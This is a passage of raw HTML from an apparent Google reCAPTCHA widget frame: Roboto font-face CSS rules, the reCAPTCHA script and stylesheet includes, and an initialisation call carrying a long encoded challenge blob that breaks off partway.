U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mFgDPimwRMXJCQqaxQd00g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="mFgDPimwRMXJCQqaxQd00g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mFgDPimwRMXJCQqaxQd00g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6UoKcO5SjNCRMO/wrtTWsKrw4/Du1rCksKwwpwkw5p4PcOQw70YbH0fZwFRw6w8YwfDmVQbw5jDgsKZSGwPRsKtCcKfFBZbwpPCt0x1aBdxEcKEwo3DrB4Xwqxnw7RCMFTDhmnCicKHPsKCworDg8OXwqPDm8ObOCzCpMKpQz/[base64]/DssOtwp7CtcORWAg3w6XCpMOhw4XDuhgPNCRUw4/DjcOuCm/DpFvDhMOoRUrCicODbMKXwqXDp8Ofw7/CtsKJwo12w409wqdTw7jDpl3CqkTDsnrDlMKtw4PDhxNrwrZNWcKtOsKcFMOewoPCl8KcTcKgwqFMJW50HMKtL8OCw5A/wqZPRcKrwqALQwFCw55XcsK0wrkIw7HDtU9RcgPDtcOewpXCo8OyDiDCmsOmwrIlwqErw5tOJ8O2TUNCKsOmQcKwC8O/LQrCvmMvw5PDkVUPw5Bjw6sCw5zCoG8MGMOTwr/[base64]/Di8K/C33CksKtw7AnLG7DiGTCm8KVwoTCjzQLwobCqjnCjsOEw58vwrQyw5rDtTkrMsKAw5zDuXwGP8OqacKKDTvDtcKJYhnDlcK4w4cew5srFzfCh8OEwocJTMOEwooKdMOoYcOGbcONCQNQw7QxwrdAw77Do07DpDTClsOqw4rCisKVH8Kjw4rCkjzDqcOjdcOyUmofPj0/EMK3w5PCpygvw6/Co33ChTTCpy9awpvDisK2w4J+F18Iw6jCsXXDucOQA2gbw6F1WcKzw5IawotDw7LDukHDqnwMw6MRwpI7w7DDq8KTwofDmMKGw4cJFMKkw4LCsxrDisO3R1PCg3rCn8OyHCPCkMKXd3zCtMOFwqUBPBJJwoTDgFYZa8O2WcOGwo/[base64]/w4fCl2rCml9uw6/Dpj86FnbCgV5PwqnCsBPDg3HDncKDSEQow6bCoQbDpz/Dr8Kaw4fCksK4w4pywoZkKxfDhVhOw4vCiMKGDMKgwoHCucKswqZXHMOYMcKMwpBow710fSkhXz/DvMOGw43DhSbCtHzDumzDu2kufGIDdS/Co8K5Ox0swrbCucKYwqFrI8OMwqJOFxvCrF4cw4jCnsOIw5vDg1cDPBrChWt3wpVdMcOkwrHCpy/[base64]/QsKYAlfCkxPDjHEvwoUBDX0xKsK8wrtYKG0yWSLCoDvCisKOKcK8R0TClBIYw71uw6jClWddw7w7QyHCqcKzwoFSw73CmMOKbX4dwqDDkcKow5t2E8OSw5F1w5/DoMO/wpYow7ZFw7TCvMO9SyPDnRjCmsOAb2tBwrdxBFLDscK6N8Kvw6Frw7Vow4XDqcKxw75mworCgcOtw4fCgWl4ZTbCr8K/wp3DkWdRw7NMwr/Cunl0wpnCrnzDnMKVw5Y5w43DvsOmwpUcXsOvJcODwqLDjcKfwog2d1A6w7JYw43ClQjCoRYwaQwhJXTCn8KpW8KXwrZXN8OlbcKsUwJCU8OqDjAhwqROw7AyQ8KbecOQwqfCo3vCkysqC8Khwr7DihlfYcKuAsKrbT05wqzDvsOHHBzDisKLwpdnVi/DjsOvw711UsKecifDqnJVwrBewrPDjMO8XcORwqDChsK/wrvCmlBzw43CtsKQNDTDm8OvwoJ+NcK7Njs4DMKvXsKzw6DDkmszGsOKdsOZw7rCuALCnMOwdMORBCnChMKiLsK3w6czfH80RcKTBcOZw5DDvcKDwrZ2XsKHXMOow4YWw4TDqcKcOkzDrx8WwrJwTVwsw6bCkgrDs8OOfXJIwpEcOm/[base64]/XBQVwqF0WsObw6x+wrQew7bCoMKOw61lHMKLX0/[base64]/CrHPDpGUEMg3DgsOHSHrCgjDCt8KNHxvCicKywrTCocKAAllwZlZrJ8KZw6JRCgHCoFZUwo3DoGVPw4cDwrHDgsOZfMOZw6HDp8KXAk/DgMOJJcKPwp1Kw7bDh8KsO1/Dhm5DwoLClmgDGsO6eHlywpPCt8OPw5LDkcO3J3TCuQ4AK8OhUcK/ZMOCw6lfBTPDnsOrw7rDoMOuwpjClMKBw4sGEsK/[base64]/SCAOVWvCmVDDvcKlwoVtWyZ3w4vDiDQBaFrCoWDDuCMHTyHCtcKnUMOibRFNwqtOF8K6w4sqe1QLbcOrw7/CjsKVBCpRwrrDu8KxOWYLTcOAJcOLagbCklEtwpPDucKdwpFXeiPCkcKrOsK+QHHCiS/[base64]/[base64]/DoMOmBmlbwrIkei5RGcOXUH3DhsOef8K3EcKew5zCszHDpRpjw4Vjw4h4w7/[base64]/wr8fwqXDoCxewoI/woR1wr40YVAHw70gfXQ5OcKbBcO4YXIlw6vCt8O+w6jDuU0iWMOwASPCrsOFTsK7Vg/DvcKFwpw+Z8OFCcKuwqEwZcOVLMK4wqsewox1worDm8K7wpXClR3CqsKiw7l8DMKPEsK7XcKSS13Du8ObYwtXUCwIw497wpXDpsOlwolYw6LDjEUEwrDDosKDwoTCmMO0wobCtcKWLMK6CsK+Y3EeccKCPcOFPsO/w70vwoAgaQ8hWcKiw7oLTsOpw6bDh8Oyw7VdPDXCnMO6D8OjwqTDnWbDgBYlwp8iwpltwpA6N8OwaMKQw5BnbE/DtXXCjlTCh8OUfmRmYzdAw5fCsEA5N8K5w4ADwotDwp/Di2LDkMO8NMKmdsKLOsOuwroiwp9Zc2UYAnl7wp4Pw70fw6dkcR/Dk8KbK8ODw4t6wqnCscK7w4vCllFJwoTCrcOkJMOuwq3Dp8K2B1vDj17DusKCwqXDssKIQcOwAzrCl8KewpnDkCzCmcOtLzrCosKSbmk/[base64]/DqMO1w6QUHHghSQALaMOQSMKQN8OjCVrDlMKXZ8KiMMKFwqnDn1jCtlgyJWUfw43Dv8OnHgvCq8KAI1vDsMKTdRzCnyrDuXPDk0TCpMO5w5oow4/DjkFdezzDlsOoQ8O8wrlgSxzCkMK+NWRAwqc0emMGUBo4w7XCk8K/wo45w5bDhsOzNcOuWMO9GS3DkMOsFMONBcK7w5t/[base64]/[base64]/DhcOoVhTDrWnCu3YswrYSe2NiJzTDj3jCocOUHyNDw60DwpdTw5fDlMKiwpMqPcKbw6hdw74ZwrvCmTLDvTfCnMKOw77Dq3PCo8KZwonCuQjDhcO0RcOjbAbCh2jDkgTDhMKSd0NJw47CqsOWw4YTCz1+wq/CrSbDncKHYCHCpcOYw67CmMKqwp7CqMKewpgewojCiUPCpAPConvDvcK9FiXDgsK4IcKqTsO9E2Fow53DjnLDnhA/w6/CjMO4w4VXGMKKGgV8LMKzw5EwwpbClMO1E8KTYzZWwqfDqU3Dk04QCBrDlsKCwr5pw4IWwp/CunHCq8OJQMOTwpgKHcOVLMKKw7bDnFUdKcKAfkbCoFbDsjo1RMOOw5nDsm81W8Kewrx9I8OfQybCm8KOIMKab8OdDSrCjsO5EsKyNV1TVnLDm8OPfMKcw48qPVZSwpYmHMKjwrzDrcOsPcOew7VFRQzCsXLDgghgEsKEB8Orw6fDlnnDgMKEGcO/FlnCsMKHJHUXZmHChyHCksKzw4bDqinDgWdhw4tvWhklUWNmbcKzwp7DuwzClCjDtcOHw6I1woFww4wkTsKNVMOFw6dMKDkYQlHDvVwcJMO6wq1Ywq3Cj8KjVsK1wqfCicOPwqrCqMO9fcKfwpAOD8O0w4fCrsKzwqXDuMO/wqghVsK6WMOyw6bDs8ONw695wprDssOPZC1/FiYDwrVCY29Ow64/w4dXXCrCpsOww7pWwqN3fBLCpMOtXAjCrDwKwovChcK6ey3DiAw1woLDvMKKw6nDlMK0wrECw5hTHVMEKcO5wqjDgRXClXV4UzTCucOpXcOSwq7DvcKFw4bCiMKFw4DCvR55wqIFB8OoW8KHw6rCgkpGwpEzfMKCEcOow6nCmcOswrtVHMKZwq8IfsK5TikHw4jDtsK/[base64]/aMO7w5vCkcKVTcKzPcOtdTPDjcOYwobDnBrDsGRAb8KjwqLDtcOaw75Ew54Tw5XCm1fDjTV9JsOXwofCiMKQCxVkU8KGw55JwrTDln7CjcKGTE80w74cw6w/S8KYSl8ZYcOnDsO5w63CtkBiwrtcw77DmTsmw58Ew7PDkMOuccKfw7jCtw5mwrAWPBo/wrbDv8K1w6HCicKFRVnCuTjCn8KSOwYYCSLDq8K6DMKFYQtJZx0eBiDDocOTQiAJEFNewp7DihrCpsKzw6xLw4bClWZhw64ywqxZBEDDs8OqUMORwq3CtsOaK8OZUcOkAA5oIx5ADzB0wrfCu2vCmnUsIxTDqcKiJUrDhcK7fjnCqA9/[base64]/Dl8KGwoXDgsOHDsOEKHklBgd2bBvDhsK8MFV1H8OnKFvCtcKLw7/DqGg2w5fCmcOyGQoAwrMHDsKcfcOHeTLCnMK/woUVCEnDq8OiH8Kew78Wwr/DlErCuzDDsC11w6MBwoTDrcO2w5Y+PXLCksOkwqXDpzpZw4/DicKxI8Ktw7bDpDLDjMOGwrfDtsK4w7/DvsOGw6vClFHDksO2wrxLRGdewpjCnsOMwrHDjxsWZjvCoSkfW8KZDMK/w6bDu8KjwrELwr91UMOCcSvCvB3DhmbChMKDFsOgw59LEMOrH8Orwr7CocK5PcOQG8O1w73Cn1drBcK8MG/[base64]/wojCnMOawo/Cq8KAw7pSSsOjw6Jga8OENF9lN0/Cp3PCkR/DqMKdwr3CtMK/wpbCgBpAK8KvTAnDrcO3wrp/OXXDm1/CoFbDlsK+w5XDssOzw6FzLELCszHDuHRmAsO7wpfDqDDCrlbCiD5JGMO/w6keKT5VKcK6wqdPw67ClMKSwoAswqfDsTokwoLChQ7CscKBw6tYf2/CkzDDk1LCvgnDucOawodVwqTCqFNhEsKQdR/DqS9SQB/CuzbCpsOzw6vDo8OnwqbDjjHCmmU+V8OMwqbCqcOYP8K/w7lCw5HDvcOfw7h/wq84w5JWJMODwrluXsO5wrdPwoZCfcO0w4pDwpnCi2VfwpnDp8KyeHTCrR9rNQHCrcOlXMOVw6HCncOwwo4NI2jDosOww6fCv8K/P8KUKV/CqV1yw68ow7zDmcKNwqDDpcK4BsKjw45UwpYfwqTCmMOaa2hna3V7wqwtwp4DwqPDusKJw7nDnF3DuWbDk8OKElrCr8KmfcOnQ8KaXsKUbArDvcOgwrBiwr/CmzE0PAPCscOSw7EuU8KAXUDCjAPDjFg0w4JyEwNTw6oUSsOgIVHCvSXCtsOgw5dTwpUzw7nCq2/DusKvwrtEwqZ5woZ2wo01bB/[base64]/L8OTYHzDhFYRwrXDlsKlHMOOwoLCksOdw4TDqT0Xw5/CrxE+wrVMwotEwpbChcOXBGLDs3RKQQ0nRDhTEcO5wr1rKMOcw7V+w63DkcOcLMO+wrktCB0owrtYPywQw512a8KJGCEZw6PDi8KuwrU8dcOhZcOnw6nCk8KDwrZmw7LDiMKiCcKdwqXDrW7CgCsdLMKYNwXCpnDCm1kQbXDCpcOPwrAXw5kKYsOUSQ/[base64]/[base64]/DrQTCjmDDlMObLMODPDMew4/[base64]/[base64]/DvmDCjE/DpFtIHMKmwp7CtsODwqLDnsKecsKTwpvCpBAFLWnCgAHCnkcWXcKMw53Cqw/[base64]/CujHCjmXDvA/DrU7Ch8K+wrJBVsKQDmJ1eMKWFcKbNAx3HBfCky/DoMOww7DCkigJw68uTCMbw5guw612wrDCoT/[base64]/w7hKCMKUw4TCslHDnMOQwo7Dr8OMw5JoDMOBwrsGw6E3wp0pbsOUOcOqw6bCgMKWw63DgT/Cq8K+w7PCusK3w4NCJU05wovDnGjDtcKHIXxSPcOLaysSw6fDoMOYw7bDiyt4wrk8w7pMwrrDvsKGKEgpw5LDp8OZdcO6wpxrCC/Ci8OvOTINw44hWcKfwpjCmGbDk2XDhsOONWbCs8OMw4/DpMOUUEDCqcKTw5E6bm3Cl8KewqsNwoLChm4gVz3Dp3HCp8OvLlnCkcKUfAJ8EsOXcMKBIcOtw5ZbwrbCoB5PCsKzQcOaLcKOOMO3e2DDt1DCnnTCgsKGAsOPZMKuw4ByKcKHW8Ovw69/wrs5B1w4YcOAVSvCisK+w6XDlcKQw6bDpsOdOcKfTMOtccOUGcOPwoBcwr/CnyjCrDpOYnvDsMKLYVjDhRUKRFLDh24CwqkRBMK+SR/CiAJfwpI2woTCgRnDmsOBw7hOw7o0woI6eS3Dk8OLwoNGaH9TwoXDswfCpMO9N8OHVMOXwqfCow5SIgtUVDbCh1jDgwPCskfDowwwYRAPacKJHjvCoW3Clk3Dn8Kbw4HDocOJFcKjwpg8YMObDsO3wrjCqF/CuTlvPMKIwrs5HlFMRHwuOMOBBEzDicOBw78Xw6FVwqBBGXLDnAfCv8K6w5nClX1Nw6rCvkUmw7DDtyXClBU4LmTDlsKGw4/DrsKJwqRUwqzDpBvCrcOMw4jCm1nDkgXChMOjfxNNJMKTwr9fw7XCmGZQw7kJwpA/aMKZw5k/b33Cp8OWwos6wqsyfsOSMsKnwqJjwoIxwpV1w5fCljHDk8OBFV/DvX10wqPDnMOjw5AuDjDDpMKEw79vwpxzaAHCtVRCw6jDjnotwq0Sw6LDoyHDpMK6Ij0zwpBnwq80ScKXw4phw6vDiMKUIikGSR0KfRIjICzCucO0Jn1bw6zDi8OUw7vDtMOiw4ljw5vCj8O3wrLDhcOwDVBSw7htJsOMw5/Dji7DqcO6w7cbwpVnBsKDOcKba2bDhsKKwp7DtWY7aQcFw4IuWsK4w73CvcOgZURjw5RseMOSb2PDg8KDwpBzAMK4VV/[base64]/[base64]/CrMOPwoNSwppeInRywrfCtTJddW9bWsOvw47DoSrDrsO/[base64]/CvsK2MsOywpfDm8KNSMK9w6cow4Qww4t2MMKEwrtswpQaNVbCi2rDuMODTcO/w7PDgm7DrSJxckTDocOLw5DDg8Odw6zDm8O+wq7DtifCrE09woJgw7DDssK/wqnDoMKJwrrCt1zCo8OzOWBPVwdmw63Dp2rDhsKrSsOcBMOjw5LCqcOpFMKGw5jCmlPCmcOdYcO1JBbDv0lCwqZ/woJmSMOrw73Cijgbw5ZXNQgxwoDDjzTDhsOKBMOsw6DDgCcrVzrDqjhJTlPDrE1kw5kjbcOHwqZoacK8wo8WwrAbEMK0HMKbw7jDucKMw4kgIGjDrlzClXN+WHo/w6Yywo3Cr8Ofw5gxbcOfw6/CjF7CpCfDsAbCrcKNwqk9w6bDrsO6ccOaYsKXwq0twoU9LjXDmMO5wr7CqMKIFmrDvMKtwrbDsTwKw6EDwqsxw5FJLHVEw5nDo8KtaiJGw6NfdxMafMOQc8OXwolLbnHDjsK/Y0DCsjsdLcO3f1nCl8OZXcOsWiU5c27DhMKpcnliw6/CmiDCl8OhPyvDusKZElp2w417wr8dw7UWw7NsQcOAAk/DiMOHG8ODKUhOwpDDmwHCo8OEw4t/w7AKcsOtw4RJw6N2worDiMOswrMeDmd/w5nDu8K8YsK3UA/DmBN8wqfDh8KEw5EFKiZXw4PDgMOeLhNQwonDjsKie8OQw4HDiFlYelnCm8O1VMKqw6vDkDnCkMOdwpLCtcORYH4maMK6wrMGwpvCvsKOwovCqzvCi8KTw60BMMOuw7BhOMKvw45WDcK/XsOew75Ha8KoB8Ojw5bCnHg8w6dbwoguwqkwGcOfw5ZFw4pGw6pbwpvCv8OWwq96TnDDj8Kvw49UeMOswppGw7krw7/Dq0HCv1ssw5HDr8KwwrNQw7kjcMK8S8KYwrDCswzCigHDkXHDkcOrA8O1ZMOYZsKNMcOAw7Bew5fCosKyw43CoMObwoPDhsOqUAIFw7V9V8OSATLCnMKYZFbDnUgLSsKfN8KedsOjw61aw5otw65Qw7RNOFYZVRfCvmE2wrPDhcK/WgzDpgDDgMO4wo5hwpfDulXDqcO7PcOJO1krI8OLD8KFDTnDkU7DrFRWS8Kxw6fDsMKgwpLDkyjDtsO/wo3DvWjCkhJuw48pw7kywpprw7bDhsKDw4nDksO6wq4jRyQDKnrCtMOnwqkKT8KETWtVw5c7w73Co8Kuwo8Yw7VJwrfCkMOcw4PCgsOfwpQuJVPDrVvCtwUtw7MEw6E/w7HDhlpqwrg4VcKEdcOxwrjCq1FTA8KXOsOjwrBYw6htw74ow5bDrXIQwo1QbQl/McK3f8KYw53CtFw2AsKdC3FceW9bC0Ijw4rChsOsw69Mw5Bjch8pQMKDw6tjw5wowqLCmzdVw5DCgW09wo7CmzR3JzE1TihfThlWw5UdVsK7QcKABzLDsVvCk8Ksw50LUBHDnUJ5wpPDvMKIwoTDn8OTw4bDq8O5w6UBw7/ChQfCn8KmZsOuwq1Owo91w4tSAsOZcAvDmSJww47CgcOZT0HCizRdwrRUEMKkw7DDokjDssKKchvCucKiTSLCncO0eFXDmhjDhTs1M8KPw6Inw7bDry/Cr8KuwqHDusKDTsOIwrRuwqTDi8OKwoNTw53CqcKtcsOVw4geUcO9fQF8w5DClsKlwroIE2fDh23Cqiw6TCBGw6/Cq8Obw5zCgcK+fsOSw5PDhG4QDsKOwo9iwrrDncK8DBHCgMKpw67CnXEFw7bCj0hzwpswdsKMw44YLsOCZcKVKsO3AsOEw4bDih3Ck8O6UnEWGV/Dt8OaaMKkOEARQTQNw4pcwohuKsOAw49jYhtmH8ONQcOXw5HDnSvCk8OYwqjClgPDnRHDncKVRsOSw51OQMObXsOvbxvDi8OLw4PDlGJGwoHDtsKsdwfDk8K9wqDCng/[base64]/XsKEFQ4VUXETw40ZXTdkQ8OmY8OLc8Kiw5DDucKmwqV+w5BmKMOkwqFkFV4iwpzCi3FDK8KqSngKwpTDgcKkw5p+w77ChsKkXMO6w4rDqE/[base64]/DrsOzF8K8woXDjwomwpTDmsK8bCt9w4Z/VsK0w7xVw7vDkh/Dky3Dq3PDhSIfw5FSIQvCmWnDg8KvwpxFdzTDoMKIaBoywqXDsMKgw6bDmktlbMKCwrNxw7gSM8OQIcO0ScKrw4IMO8OdHMKCCcO5wpzCpMKwRgkqVzpVCih8w6giwpDCh8OzR8KBWinDicKWeUAIVsOHHMO3w5HCt8KcUR99wr7CnCTDrVbCiMK8wq7Dth1/w4siBh3CgUfDocK2w7kkEAZ7PRXDhATCqyPDm8OYTcK9wrvCpxcOwqbClcK9f8KaOMOkwqpnBcOQKUYBFMOywqREDw9kGcOZw79mC3tlw5bDlGxBw67DmsKNPsOVbmLDkSU8W0LDpB1/U8OvYMOqBsK7wpbDmsK+dyl6U8Ksfz7DrcKfwp08UVQAbsO1Fgl/[base64]/[base64]/[base64]/CpcOAw4zDqR8sw5/CqsOIwpvCtzIvdwJGwq7DjUtywoQ+PMKcdcOtWSdXw7nDi8OAUzpcZgbDucO/Rw/Cq8OPSDVPQQlxw5BncQbCtsKnesORwrhfwpDDtcKnS3TCtUlYf3doDsKlwrnDn3nCvsOUw6AYVVNmwoJoA8KybcOywoo9dlAJXcKSwqokQ3J8OFDDvh3DpsOnIsOxwoUdw7Z9FsOpw70KdMO7wp5eRyjDm8KnAcOXw4PDhsKfwrfDkz7CqcORwopIXMOXRsO8PyLCox/Dg8KWJ27CkMKdH8K0RF/DrcO4KD8bw5HDlMOVCsOsPFjCtALCi8OpwpDDohoLQ1Z8wq88wrpwwo7CulnDv8KzwpzDngYHHhwOwrQ1Bg8afTzChMKLAMK1JHtmECHDl8KSNkDDmMKwdl/[base64]/Cs2XClcKUwqU8woTCv3DCmCtkKcOgw5vCs8O8OyDCusO3wrVNw5bCpRvCqcOjfMK3woTDlMK+w58NJMOEOsO4w6LDvBLChMOXwo3Ch2rDvRgMX8OmZ8K0e8KHw4l+woHDhzN3NMOkw4bCuHECFsK